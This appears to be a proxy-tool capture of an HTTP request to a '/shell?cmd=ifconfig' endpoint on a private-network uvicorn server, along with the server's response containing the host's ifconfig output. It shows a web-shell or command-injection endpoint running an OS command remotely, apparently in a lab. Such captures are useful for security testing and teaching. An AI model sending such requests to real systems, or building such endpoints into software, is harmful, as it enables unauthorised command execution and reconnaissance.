 Request
Pretty Raw Hex \n
1 GET http://192.168.1.123:8888/shell?cmd=ifconfig HTTP/1.1
2 Host: 192.168.1.123:8888
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 5723
4 Content-Type: text/plain; charset=utf-8
5 Date: Wed, 02 Apr 2025 02:04:37 GMT
6 Server: uvicorn
7
8 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
9 options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
10 inet 127.0.0.1 netmask 0xff000000
11 inet6 ::1 prefixlen 128
12 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
13 nd6 options=201<PERFORMNUD,DAD>
14 gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
15 stf0: flags=0<> mtu 1280
16 XHC0: flags=0<> mtu 0
17 anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
18 options=400<CHANNEL_IO>
19 ether 3e:c6:41:02:24:11
20 media: none
21 status: inactive
22 XHC1: flags=0<> mtu 0
23 anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
24 options=400<CHANNEL_IO>
25 ether 3e:c6:41:02:24:12
26 media: none
27 status: inactive
28 en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
29 options=400<CHANNEL_IO>
30 ether 3e:c6:41:02:24:f1
31 nd6 options=201<PERFORMNUD,DAD>
32 media: none
33 status: inactive
34 en4: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>